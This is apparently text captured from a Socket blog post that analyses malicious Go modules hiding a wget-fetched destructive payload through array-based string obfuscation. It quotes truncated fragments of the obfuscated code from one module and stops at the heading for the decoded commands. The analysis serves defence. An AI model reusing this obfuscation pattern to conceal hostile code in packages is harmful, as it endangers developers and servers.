 socket.dev/blog/wget-to-wipeout-malicious-go-modules-fetch-destructive-payload
Socket
Demo
Attackers cleverly masked their intent through array-based string obfuscation and dynamic payload
execution—a method we previously explored in our "Obfuscation 101" blog. Here’s how one malicious module
(truthfulpharm/prototransform) executed this trick:
"4", "w", "/", "7", "d", ".", "O", " ", "s", "b", "5", "3", "/", "c", "t", "0", "4", "c", "h", " ",
DmM[16] + DmM[2] + DmM[43] + DmM[17] + DmM[66] + DmM[24] + DmM[40] + DmM[39] + DmM[45] + DmM[12] +
Note: The payload specifically targets Linux systems, checking the OS before execution, ensuring that the
attack impacts primarily Linux-based servers or developer environments.
Decoded Malicious Commands: